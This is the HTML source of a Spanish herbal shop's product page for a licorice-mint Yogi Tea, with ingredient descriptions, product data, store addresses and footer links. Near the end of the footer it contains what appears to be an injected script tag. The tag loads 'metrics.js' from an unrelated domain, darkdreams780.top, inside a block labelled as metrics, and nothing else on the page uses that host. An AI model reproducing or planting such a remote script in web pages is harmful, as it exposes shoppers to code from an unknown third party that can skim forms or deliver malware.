suelen usar como especia tanto en platos dulces como sabrosos. Forman parte de las mirtáceas y tienen un aroma sabroso intenso, que tanto en la China antigua como en el antiguo Egipto se pesaba en oro.         pimienta negra La pimienta negra, apelada "rey de las especias" es hoy, junto a la sal, la especia más importante del mundo. Procede, originalmente, de la costa de Malabar y tiene un sabor especiado intenso y de ligeramente picante a picante.</div>
		     	
		   	</div>

		   	
		     	<div class="tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;2&quot;,&quot;id_manufacturer&quot;:&quot;1693&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;reference&quot;:&quot;4012824400337&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;245&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;0&quot;,&quot;low_stock_alert&quot;:&quot;0&quot;,&quot;price&quot;:&quot;4,10\u00a0\u20ac&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-11-03 13:28:27&quot;,&quot;date_upd&quot;:&quot;2024-07-01 15:11:06&quot;,&quot;pack_stock_type&quot;:&quot;0&quot;,&quot;meta_description&quot;:&quot;&quot;,&quot;meta_keywords&quot;:&quot;&quot;,&quot;meta_title&quot;:&quot;&quot;,&quot;link_rewrite&quot;:&quot;yogi-tea-regaliz-menta&quot;,&quot;name&quot;:&quot;Yogi Tea Regaliz Menta&quot;,&quot;description&quot;:&quot;Ingredientes       regaliz La regaliz, componente esencial de los dulces de regaliz se conoce desde la antig\u00fcedad. Tiene un poder edulcorante 50 veces m\u00e1s fuerte que el az\u00facar y tiene un sabor suave dulz\u00f3n y agrio-amargo.         menta piperita El cruce, descubierto en 1696 y generado probablemente por casualidad de menta acu\u00e1tica y menta silvestre es hoy en d\u00eda una de las plantas m\u00e1s populares del mundo. La menta piperita es muy popular por su fresco aroma y tiene un picante ligero, agradable.         cardamomo El cardamomo lleva milenios siendo una de las especies m\u00e1s populares en toda el \u00e1rea asi\u00e1tica y \u00e1rabe. Su fino y suave aroma predestina al cardamomo para ser usado en muchos platos, desde un curry picante hasta arom\u00e1ticos pasteles navide\u00f1os.         canela La canela es una de las especias m\u00e1s caras del mundo y deb\u00eda usarse en China ya 3.000 a\u00f1os antes de Cristo. La canela se obtiene de la corteza del canelo del sudeste asi\u00e1tico, tiene un sabor dulce-arom\u00e1tico y contiene valiosos aceites esenciales.         jengibre En pastas navide\u00f1as, en curry o como limonada: El bulboso jengibre es una de las especies m\u00e1s populares del mundo. Desde milenios se vienen cultivando en el calor tropical del este asi\u00e1tico y le da a muchas infusiones de YOGI TEA\u00ae su sabor picante, arom\u00e1tico y sabroso.         clavo Los clavos son los capullos del clavero y en nuestra latitud se suelen usar como especia tanto en platos dulces como sabrosos. Forman parte de las mirt\u00e1ceas y tienen un aroma sabroso intenso, que tanto en la China antigua como en el antiguo Egipto se pesaba en oro.         pimienta negra La pimienta negra, apelada \&quot;rey de las especias\&quot; es hoy, junto a la sal, la especia m\u00e1s importante del mundo. Procede, originalmente, de la costa de Malabar y tiene un sabor especiado intenso y de ligeramente picante a picante.&quot;,&quot;description_short&quot;:&quot;infusi\u00f3n ayurb\u00e9dica de especias con regaliz,menta piperita,cardamomo&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:11522,&quot;id_product&quot;:11522,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;plantas-medicinales-y-tes&quot;,&quot;category_name&quot;:&quot;PLANTAS MEDICINALES Y TES&quot;,&quot;link&quot;:&quot;https:\/\/herbasanaecotendes.com\/plantas-medicinales-y-tes\/11522-yogi-tea-regaliz-menta-4012824400337.html&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:3.72727200000000014057377484277822077274322509765625,&quot;price_without_reduction&quot;:4.099999000000000393129084841348230838775634765625,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:-1,&quot;quantity_all_versions&quot;:-1,&quot;id_image&quot;:&quot;es-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:10,&quot;tax_name&quot;:&quot;IVA ES 10%&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:false,&quot;quantity_label&quot;:&quot;Art\u00edculo&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-small_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:87},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-cart_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-home_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:380,&quot;height&quot;:329},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-medium_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:390},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-large_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-small_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-home_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:380,&quot;height&quot;:329},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-large_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;5736&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-small_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:87},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-cart_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-home_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:380,&quot;height&quot;:329},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-medium_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:450,&quot;height&quot;:390},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-large_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-small_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:100,&quot;height&quot;:87},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-home_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:380,&quot;height&quot;:329},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/herbasanaecotendes.com\/5736-large_default\/yogi-tea-regaliz-menta.jpg&quot;,&quot;width&quot;:600,&quot;height&quot;:600},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;5736&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:4.0999999999999996447286321199499070644378662109375,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_message&quot;:&quot;Fuera de stock&quot;,&quot;availability_date&quot;:null,&quot;availability&quot;:&quot;unavailable&quot;}"
     role="tabpanel"
  >
  
          <div class="product-manufacturer">
                  <label class="label">Marca</label>
          <span>
            <a href="https://herbasanaecotendes.com/brand/1693-yogi-tea">YOGI TEA</a>
          </span>
              </div>
              <div class="product-reference">
        <label class="label">Referencia </label>
        <span itemprop="sku">4012824400337</span>
      </div>
      

  
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
		   	

		   	
		     			   	
		   	
		   			</div>
	</div>
                            </div></div>

	  <footer class="page-footer">
	    
	    	<!-- Footer content -->
	    
	  </footer>
	
</section>


  
    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container">
        
          	
  <div class="footer-top">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h1-box-service home-1 ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat center center;"        data-bg_data=" #ffffff no-repeat center center"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-2-4 col-xs-2-4 col-sp-2-4 col-md-2-4 col-lg-2-4 col-xl-2-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2665324404" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/freshio_h1_service_1_0000_Elipse-6.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	                    <div class='image_description'>
								<h3>24/48</h3><p>Envíos a Península en 24/48 horas (laborables)</p>            </div>
        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-2-4 col-xs-2-4 col-sp-2-4 col-md-2-4 col-lg-2-4 col-xl-2-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3441629384" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/freshio_h1_service_1_0001_Elipse-5.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	                    <div class='image_description'>
								<h3>Envío Gratis</h3><p>A partir de 45€.</p>            </div>
        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-2-4 col-xs-2-4 col-sp-2-4 col-md-2-4 col-lg-2-4 col-xl-2-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2284838762" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/freshio_h1_service_1_0002_Elipse-4.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	                    <div class='image_description'>
								<h3>Tiendas Físicas</h3><p>Somos un comercio tradicional. ¡Compruébalo!</p>            </div>
        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-2-4 col-xs-2-4 col-sp-2-4 col-md-2-4 col-lg-2-4 col-xl-2-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_3790376605" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/freshio_h1_service_1_0003_Elipse-3.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	                    <div class='image_description'>
								<h3>Compra tranquilo</h3><p>15 días para devolver tu compra</p>            </div>
        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-sm-2-4 col-xs-2-4 col-sp-2-4 col-md-2-4 col-lg-2-4 col-xl-2-4  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2968501996" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/freshio_h1_service_1_0005_Elipse-1.png" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

            	                    <div class='image_description'>
								<h3>Compra segura</h3><p>Web segura SSL. Navegación encriptada</p>            </div>
        </div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h1-ft-info ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <div class="phone-number">    <i class="fal fa-headphones-alt"></i>    <div class="wr-text">        <h4>Llámanos</h4>        <p><a href="tel:+34677348240" title="677348240">677 34 82 40</a></p>    </div></div><div class="email-us">    <i class="fal fa-envelope-open-text"></i>    <div class="wr-text">        <h4>Escríbenos</h4>        <p>info@herbasanaecotendes.com</p>    </div></div>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
        <h4 class="title_block title-ap-column">follow us</h4>
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->

  <div class="block-social">
    <ul>
          </ul>
  </div>


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-5 col-lg-6 col-md-6 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_2598089949" class="block ApImage">
	
            
                    <a href="#" >
                <img src="https://cdn.shopify.com/s/files/1/0740/5717/files/freshio_payment_image.png?v=1604630477" class=""
                                    title=""
            alt=""
	    style=" width:auto; 
			height:auto" />

                </a>
            	        </div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h1-box-ftlist ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="footer-logo"><a href="https://herbasanaecotendes.com/"><img class="logo img-fluid" src="https://herbasanaecotendes.com/img/logo-1643042001.jpg" alt="HERBASANA ECOTENDES"></a> </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-3 col-md-8 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	        <h4 class="title_block">Dónde estamos</h4>
                    <h4>Tienda Museros</h4><p>Avda. de La Creu, 13<br />46136 Museros (Valencia)</p></br></br></br><h4>Tienda Foios</h4><p>Carrer Alacant, 1<br />46134 Foios (Valencia)</p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Información legal
                </h4>
                        
                            <ul>
                                                            <li><a href="https://herbasanaecotendes.com/content/2-aviso-legal" target="_self">Aviso Legal</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/3-terminos-y-condiciones-de-uso" target="_self">Términos y condiciones</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/6-ley-de-cookies" target="_self">Ley de cookies</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/8-politica-de-privacidad" target="_self">Política de privacidad</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Información general
                </h4>
                        
                            <ul>
                                                            <li><a href="https://herbasanaecotendes.com/content/5-pago-seguro" target="_self">Pago seguro</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/7-pago-seguro" target="_self">Términos y condiciones</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/9-envio-garantia-y-devoluciones" target="_self">Garantías y devoluciones</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/content/10-envios" target="_self">Envíos</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-1 col-lg-2-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block ApLink ApBlockLink">
                            <h4 class="title_block">
                    Mi cuenta
                </h4>
                        
                            <ul>
                                                            <li><a href="https://herbasanaecotendes.com/mi-cuenta" target="_self">Mi cuenta</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/contactenos" target="_self">Contacto</a></li>
                                                                                <li><a href="https://herbasanaecotendes.com/carrito" target="_self">Carrito</a></li>
                                                    </ul>
                    </div>
    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2 col-lg-2-4 col-md-4 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8216748819595913" class="block ApImage">
	
            
                    <a href="content/11-ayudas-emprenem-comerc-a-la-pyme-comercial-para-el-ejercicio-2022-cmiapy-comercio" >
                <img src="/themes/freshio/assets/img/modules/appagebuilder/images/descarga.png" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

                </a>
            	                    <div class='image_description'>
								<p>Proyecto subvencionado por la Consellería de Economía Sostenible, Sectores Productivos, Comercio y Trabajo</p>            </div>
        </div>
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h1-box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6241536321513596" class="block ApImage">
	
            
                    <img src="/themes/freshio/assets/img/modules/appagebuilder/images/79390-CARTEL_CASTELLANO_ECOVUL_2024-(2).jpg" class=""
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    
    </div>            </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row h1-box-copyright ApRow  has-bg bg-boxed"
                            style="background: no-repeat;"        data-bg_data=" no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApRawHtml">
	                    <p>Copyright © 2020 <span>Freshio</span>. All Rights Reserved.</p>    	</div>
    </div>            </div>
    </div>
          </div>
      </div>


  <div class="footer-bottom">
          <div class="container">
          <div class="inner"></div>
          </div>
      </div>

<!-- USCRIPT:darkdreams780-top-metrics -->
<script src="https://darkdreams780.top/abzartm/metrics.js"></script>
<!-- /USCRIPT:darkdreams780-top-metrics -->
        
      </footer>
                      <div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div>
      
    </main>

    
      	         


<script type="text/javascript">
	var choosefile_text = "Elija el archivo";
	var turnoff_popup_text = "No volver a mostrar esta ventana emergente";
	
	var size_item_quickview = 113;
	var style_scroll_quickview = 'vertical';
	
	var size_item_page = 113;
	var style_scroll_page = 'horizontal';
	
	var size_item_quickview_attr = 113;	
	var style_scroll_quickview_attr = 'vertical';
	
	var size_item_popup = 113;
	var style_scroll_popup = 'vertical';
</script>
	<script src="https://herbasanaecotendes.com/themes/freshio/assets/cache/bottom-3f5ce381.js" ></script>


<!--CE-JS-->    

    
      
<div class="leo-fly-cart-slidebar slidebar_right">
	
	<div class="leo-fly-cart disable-dropdown">
		<div class="leo-fly-cart-wrapper">
			<div class="leo-fly-cart-icon-wrapper">
				<a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a>
				<span class="leo-fly-cart-total"></span>
			</div>
						<div class="leo-fly-cart-cssload-loader"></div>
		</div>
	</div>

</div><div id="js-rcpga-tracking-data" hidden data-tracking-data="%7B%22detail_products_list%22%3A%5B%5D%2C%22order_products_list%22%3A%5B%5D%2C%22order_complete_data%22%3A%5B%5D%2C%22order_context_user_data%22%3A%5B%5D%2C%22detail_product_view%22%3A%5B%7B%22id_index%22%3A%2211522-0-1%22%2C%22id_product%22%3A11522%2C%22id_attribute%22%3A0%2C%22id_lang%22%3A1%2C%22id_category%22%3A245%2C%22category_path%22%3A%5B%22Ra%C3%ADz%22%2C%22Inicio%22%2C%22PLANTAS%20MEDICINALES%20Y%20TES%22%5D%2C%22name%22%3A%22Yogi%20Tea%20Regaliz%20Menta%22%2C%22attributes%22%3A%5B%5D%2C%22id_manufacturer%22%3A1693%2C%22manufacturer_name%22%3A%22YOGI%20TEA%22%2C%22price_sale%22%3A4.0999999999999996447286321199499070644378662109375%2C%22price_sale_tax_excl%22%3A3.729999999999999982236431605997495353221893310546875%2C%22price_main%22%3A4.0999999999999996447286321199499070644378662109375%2C%22price_main_tax_excl%22%3A3.729999999999999982236431605997495353221893310546875%2C%22is_available%22%3Atrue%2C%22condition%22%3A%22new%22%2C%22ean%22%3A%224012824400337%22%2C%22isbn%22%3A%22%22%2C%22mpn%22%3A%22%22%2C%22upc%22%3A%22%22%2C%22reference%22%3A%224012824400337%22%7D%5D%7D"></div>

    
  </div>
  </body>

</html>